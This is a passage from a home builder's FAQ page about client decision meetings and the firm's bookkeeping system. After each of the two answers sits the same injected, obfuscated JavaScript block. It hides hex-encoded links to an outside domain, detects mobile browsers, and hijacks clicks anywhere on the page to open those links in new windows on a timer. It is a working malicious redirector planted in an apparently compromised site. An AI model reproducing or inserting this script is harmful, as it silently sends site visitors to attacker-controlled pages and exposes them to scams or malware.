As much as the client would like to be. We typically have meetings with our clients periodically throughout the project, as various decisions need to be made. Often, we are asked to assist with these decisions, and we are happy to do so. With all the decisions that have to be made, it can be a bit overwhelming at times; we want our clients to know that they don’t have to do it alone. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
How thorough and detailed is your bookkeeping system?
I believe in being meticulous in every facet of the building process. We use a specialized contractor’s computer program for accounting and budgeting. Every bill is entered into the program, and applied to the appropriate job and cost category, allowing us to see at a glance our job-to-date expense, budget vs. actual, and much more. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
